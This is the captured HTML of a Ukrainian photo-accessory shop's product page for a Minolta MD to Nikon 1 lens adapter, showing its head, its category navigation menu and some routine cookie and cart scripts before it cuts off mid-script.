

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/minolta-md-nikon-1-lens.html
body_size: 16560
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="product-product-406 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Переходник Minolta MD – Nikon 1 - купить с доставкой | PHOTOSALE</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купить переходник Minolta MD – Nikon 1 по актуальной цене. ✔ Наличие ✈ Быстрая доставка в Киев, Днепр, Харьков – по всей Украине." />
 
 
<meta property="og:title" content="Переходник Minolta MD – Nikon 1 - купить с доставкой | PHOTOSALE" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/minolta-md-nikon-1-lens.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/minolta-md-nikon-1-lens.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/minolta-md-nikon-1-lens.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/minolta-md-nikon-1-lens.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
					 
						<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Язык</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/minolta-md-nikon-1-lens.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/minolta-md-nikon-1-lens.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/minolta-md-nikon-1-lens.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/minolta-md-nikon-1-lens.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/my-account/" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Личный кабинет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизация</a></li>
									 
									<li><a href="https://photosale.in.ua/index.php?route=account/simpleregister">Регистрация</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пн.-пятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Заказать обратный звонок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Аккумуляторы, зарядные 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы для фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы литий-ионные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареи питания литиевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареи питания солевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареи питания щелочные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы АА, ААА никель-металлогидридные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядные устройства</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Аккумуляторы, зарядные" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Работа со светом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/led-light-costant/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постоянный LED свет</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Вспышки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на вспышку</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радиосинхронизаторы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Отражатели</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткубы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбоксы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотозонты</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Работа со светом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотопленка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Объективы и аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Объективы б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Крышки для объективов</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чехлы для объективов</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Объективы и аксессуары" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Переходники для объективов 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для  Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Другие</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Переходники для объективов" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Светофильтры 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафиолетовые / защитные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризационные CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-серые</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Светофильтры" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- и предметная съемка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролинзы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивные кольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Крепления</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- и предметная съемка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Видео и аудио 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Микрофоны</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксессуары</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Видео и аудио" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студийное оборудование 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Держатели и крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульты ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студийное оборудование" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативы и моноподы 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативы</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативы и моноподы" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки и чехлы, ремни 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремни</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки и чехлы, ремни" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Другие аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/mix/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Другие товары</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптеры, гайки, крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наглазники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/about_us.html">Контакты</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Корзина<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
